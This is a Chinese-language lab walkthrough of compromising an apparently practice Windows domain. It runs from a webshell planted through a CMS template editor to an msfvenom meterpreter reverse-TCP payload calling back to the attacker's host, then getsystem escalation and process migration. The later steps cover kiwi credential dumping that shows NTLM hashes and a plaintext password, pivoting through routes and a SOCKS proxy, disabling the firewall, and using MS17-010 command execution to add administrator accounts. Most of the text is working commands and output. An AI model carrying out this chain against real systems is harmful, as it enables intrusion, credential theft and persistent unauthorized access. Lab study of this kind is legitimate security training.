
或者使用模板编辑功能插入shell

经过和备份文件的比对,可以确定文件夹应该在 \yxcms\protected\apps\default\view,访问
/yxcms/protected/apps/default/view/default/test.php
拿到shell文件地址
布置木马
这一块其实我也不是很懂,但是以学习为目的,就参考别人的教程跟着一起试试
使用MSF生成被控端并上线
安装好metasploit后,生成密码并通过antsword放上去
root@guoguo-vm-manjaro ~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.250.129 LPORT=2345 -f exe > test.exe
连接好了以后,就可以依葫芦画瓢地执行一下了
msf6 > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf6 exploit(multi/handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description ---- --------------- -------- ----------- Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique (Accepted: '', seh, thr ead, process, none) LHOST yes The listen address (an interface may b e specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Wildcard Target View the full module info with the info, or info -d command. msf6 exploit(multi/handler) > set LPORT 2345 LPORT => 2345 msf6 exploit(multi/handler) > set LHOST 172.16.250.129 LHOST => 172.16.250.129 msf6 exploit(multi/handler) > exploit [*] Started reverse TCP handler on 172.16.250.129:2345 [*] Sending stage (175686 bytes) to 172.16.250.130 [*] Meterpreter session 1 opened (172.16.250.129:2345 -> 172.16.250.130:7420) at 2023-01-30 20:57:35 +0800 meterpreter >
将刚才生成的木马放到目录种,然后再执行一下

上线了
提权至system
执行sessions 1恢复到session,然后使用getsystem看看能不能提权到system
meterpreter > getuid Server username: GOD\Administrator meterpreter > getsystem ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). meterpreter > getuid Server username: NT AUTHORITY\SYSTEM meterpreter >
转移进程
由于所使用的kiwi默认加载32位,需要先查看系统进程列表,再迁移到64位进程中,这里我们转移到PID位396的进程csrss.exe中
meterpreter > sysinfo Computer : STU1 OS : Windows 7 (6.1 Build 7601, Service Pack 1). Architecture : x64 System Language : zh_CN Domain : GOD Logged On Users : 2 Meterpreter : x86/windows meterpreter > ps Process List ============ PID PPID Name Arch Session User Path --- ---- ---- ---- ------- ---- ---- 0 0 [System Process] 4 0 System x64 0 252 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe 336 320 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe 384 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe 388 320 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe 396 380 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe 432 380 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe 488 388 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe 504 388 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe 512 388 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe 628 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe 688 488 vmacthlp.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe 724 488 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe 784 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe 884 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe 920 488 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe 944 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe 1028 488 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe 1172 488 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe 1212 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe 1348 488 openvpnserv.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\OpenVPN\bin\openvpnserv.exe 1440 488 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe 1480 488 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe 1692 628 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe 1880 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe 2096 3016 openvpn-gui.exe x64 1 GOD\Administrator C:\Program Files\OpenVPN\bin\openvpn-gui.exe 2100 3016 vmtoolsd.exe x64 1 GOD\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe 2112 3016 Everything.exe x64 1 GOD\Administrator C:\Program Files\Everything\Everything.exe 2168 396 conhost.exe x64 1 GOD\Administrator C:\Windows\System32\conhost.exe 2272 2316 mysqld.exe x86 1 GOD\Administrator C:\phpStudy\MySQL\bin\mysqld.exe 2308 396 conhost.exe x64 1 GOD\Administrator C:\Windows\System32\conhost.exe 2316 3016 phpStudy.exe x86 1 GOD\Administrator C:\phpStudy\phpStudy.exe 2388 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe 2576 396 conhost.exe x64 1 GOD\Administrator C:\Windows\System32\conhost.exe 2620 488 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe 2748 2316 httpd.exe x86 1 GOD\Administrator C:\phpStudy\Apache\bin\httpd.exe 2792 488 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe 2824 488 taskhost.exe x64 1 GOD\Administrator C:\Windows\System32\taskhost.exe 2992 884 dwm.exe x64 1 GOD\Administrator C:\Windows\System32\dwm.exe 3016 2984 explorer.exe x64 1 GOD\Administrator C:\Windows\explorer.exe 3236 3976 cmd.exe x86 1 GOD\Administrator C:\Windows\SysWOW64\cmd.exe 3652 2748 httpd.exe x86 1 GOD\Administrator C:\phpStudy\Apache\bin\httpd.exe 3768 3236 test.exe x86 1 GOD\Administrator C:\phpStudy\WWW\test.exe 3784 628 slui.exe x64 1 GOD\Administrator C:\Windows\System32\slui.exe 3976 3652 cmd.exe x86 1 GOD\Administrator C:\Windows\SysWOW64\cmd.exe 4088 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe meterpreter > migrate 396 [*] Migrating from 3768 to 396... [*] Migration completed successfully.
获取密码
输入creds_all,获取到密码是Qwer1234
meterpreter > creds_all [+] Running as SYSTEM [*] Retrieving all credentials msv credentials =============== Username Domain LM NTLM SHA1 -------- ------ -- ---- ---- Administrator GOD 1319b0fa23c89f2dff17365faf1ffe89 91ff0fb948167eb4d080b5330686c02f f0677e7721d58774140845bd2093bcbbee982787 STU1$ GOD 5e23ad48732a8a7d6396f162d9b55f08 d21a6c931026d38da2879cae2d953b8162d0f2de wdigest credentials =================== Username Domain Password -------- ------ -------- (null) (null) (null) Administrator GOD Qwer1234 STU1$ GOD d0 87 9c d7 ac a4 d6 ec 2b db 99 8d 19 8a f5 a6 37 08 83 d8 87 8b 19 33 47 32 dc 39 b8 0d dc 80 2f 39 db 54 83 2d e4 4c f5 c4 00 a5 1 f ce 83 28 c5 49 a6 8e a8 2a af ad fd f4 91 09 6f 77 b4 a5 00 44 73 cd 87 ce 61 d5 ed 3d a3 b4 dd 87 2a 8a 90 46 53 93 bf 5b ce 58 37 a5 90 00 78 53 ba 3f 72 33 54 c2 20 d8 a9 ba 49 ee 73 73 8e 98 52 9f 22 b3 77 90 78 2b 99 ce b5 f5 ad 58 7c 28 93 d8 ae 12 84 1d 76 89 c0 10 b9 89 1a 49 eb 36 df 80 d5 e0 82 94 b4 13 2b 2c e3 4d 84 2d 28 6f 8f c8 33 97 e3 92 85 17 b5 40 8e bd 10 86 8b 8a ca 9c cd 1 0 4f 6f 6c d5 5e 4e 8f 87 16 0e 48 b6 00 c8 30 8f 8f 43 d1 5e a0 5f d9 80 76 f8 6c 2c 9e 3a 51 2f b6 7e 19 3c 5b f6 7d ae 9b 5c 63 03 38 3d 32 ac d2 78 72 ef 5d 14 b9 bb 3c 83 a2 54 45 2a tspkg credentials ================= Username Domain Password -------- ------ -------- Administrator GOD Qwer1234 kerberos credentials ==================== Username Domain Password -------- ------ -------- (null) (null) (null) Administrator GOD.ORG Qwer1234 stu1$ GOD.ORG d0 87 9c d7 ac a4 d6 ec 2b db 99 8d 19 8a f5 a6 37 08 83 d8 87 8b 19 33 47 32 dc 39 b8 0d dc 80 2f 39 db 54 83 2d e4 4c f5 c4 00 a5 1f ce 83 28 c5 49 a6 8e a8 2a af ad fd f4 91 09 6f 77 b4 a5 00 44 73 cd 87 ce 61 d5 ed 3d a3 b4 dd 87 2a 8a 90 46 53 93 bf 5b ce 58 37 a5 90 00 78 53 ba 3f 72 33 54 c2 20 d8 a9 ba 49 ee 73 73 8e 98 52 9f 22 b3 77 90 78 2b 99 ce b5 f5 ad 58 7c 28 93 d8 ae 12 84 1d 76 89 c0 10 b9 89 1a 49 eb 36 df 80 d5 e0 82 94 b4 13 2b 2c e3 4d 84 2d 28 6f 8f c8 33 97 e3 92 85 17 b5 40 8e bd 10 86 8b 8a ca 9c cd 10 4f 6f 6c d5 5e 4e 8f 87 16 0e 48 b6 00 c8 30 8f 8f 43 d1 5e a0 5f d9 80 76 f8 6c 2c 9e 3a 51 2f b6 7e 19 3c 5b f6 7d ae 9b 5c 63 03 38 3d 32 ac d2 78 72 ef 5d 14 b9 bb 3c 83 a2 54 45 2a meterpreter >
搭建代理

可以使用自动路由,也可以指定路由添加,不过这里注意要使用route add来添加路由的话,确保自己处于msfconsole而不是meterpreter
meterpreter > run post/multi/manage/autoroute [!] SESSION may not be compatible with this module: [!] * incompatible session platform: windows [*] Running module against STU1 [*] Searching for subnets to autoroute. [+] Route added to subnet 169.254.0.0/255.255.0.0 from host's routing table. [+] Route added to subnet 172.16.250.0/255.255.255.0 from host's routing table. [+] Route added to subnet 192.168.52.0/255.255.255.0 from host's routing table. meterpreter > run autoroute -p [!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute. [!] Example: run post/multi/manage/autoroute OPTION=value [...] Active Routing Table ==================== Subnet Netmask Gateway ------ ------- ------- 169.254.0.0 255.255.0.0 Session 1 172.16.250.0 255.255.255.0 Session 1 192.168.52.0 255.255.255.0 Session 1 meterpreter > route add 172.16.250.0 255.255.255.0 1 Creating route 172.16.250.0/255.255.255.0 -> 1 [-] stdapi_net_config_add_route: Operation failed: One or more arguments are not correct. meterpreter > background [*] Backgrounding session 1... msf6 exploit(multi/handler) > route add 172.16.250.0 255.255.255.0 1 [*] Route already exists msf6 exploit(multi/handler) > route IPv4 Active Routing Table ========================= Subnet Netmask Gateway ------ ------- ------- 169.254.0.0 255.255.0.0 Session 1 172.16.250.0 255.255.255.0 Session 1 192.168.52.0 255.255.255.0 Session 1 [*] There are currently no IPv6 routes defined. msf6 exploit(multi/handler) >
然后我们来创建一个socks代理服务器
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy msf6 auxiliary(server/socks_proxy) > set SRVHOST 0.0.0.0 SRVHOST => 0.0.0.0 msf6 auxiliary(server/socks_proxy) > set SRVPORT 10802 SRVPORT => 10802 msf6 auxiliary(server/socks_proxy) > run [*] Auxiliary module running as background job 0. [*] Starting the SOCKS proxy server msf6 auxiliary(server/socks_proxy) >
允许远程桌面并关闭防火墙
meterpreter > run post/windows/manage/enable_rdp [*] Enabling Remote Desktop [*] RDP is already enabled [*] Setting Terminal Services service startup mode [*] The Terminal Services service is not set to auto, changing it to auto ... [*] Opening port in local firewall if necessary [*] The following Error was encountered: Rex::Post::Meterpreter::RequestError stdapi_sys_process_execute: Operation failed: 998 [*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20230130215702_default_172.16.250.130_host.windows.cle_892919.txt meterpreter > netsh advfirewall set allprofiles state off

然后尝试进行连接,注意域写 GOD\Administrator ,密码写 Qwer1234
然后就成功登录了
扫描内网
使用 arp_scanner 来使用ARP扫描内网,先search再use,然后options查属性


udp sweep也可以用来扫描

设置自动路由
搜索ms17_010,设置RHOSTS为192.168.52.0/24,将THREADS设大一点


搜索到两台其他机器
使用kiwi 提取信息
在session中,可以使用 load kiwi 来加载kiwi,然后使用 creds_all 拿到凭据

目前我们可以拿到这些信息
利用永恒之蓝漏洞新增用户
不知道为啥用 ms17_010 的漏洞没办法新增sessions,但是可以执行命令,没办法,直接进行命令执行吧
先给存在漏洞的机器新增一个用户,明确一下命令先
# 开启远程桌面(好像对2008不是很好用) REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f # 新增帐号并设置密码 net user guoguo Qwer233!@ /add # 添加帐号为管理员 net localgroup administrators guoguo /add # 查看帐号组 net localgroup administrators
set RHOSTS 192.168.52.138,set COMMAND whoami,看看权限
nt authority\system ,很好,可以继续玩
启用本机3389
直接 search enable_rdp,然后show options 看一下选项设置一下,直接run就行
启动内网其他机器的3389端口
3389端口都没有开起来,需要用命令给它开起来
奇怪的是,我使用了下面的几种方法都没有开起来,使用netstat -an还是没有开启3389端口
# 方法一 wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1 REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f REG ADD "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f # 方法二 REG ADD "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber /t REG_DWORD /d 0x00000d3d /f
解决了。。。解决方法很弱智,加个单引号就好了。。。
因为使用了msf的代理以后不能用反向代理,所以我们只能用 ms17_010_command。
use auxiliary/admin/smb/ms17_010_command set RHOSTS 192.168.52.141 # 开启3389 set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f' run # 创建用户 set command 'net user guoguo Qwer233!@ /add' run # 添加帐号为管理员 set command 'net localgroup administrators guoguo /add' run # 查看帐号 set command 'net localgroup administrators' run
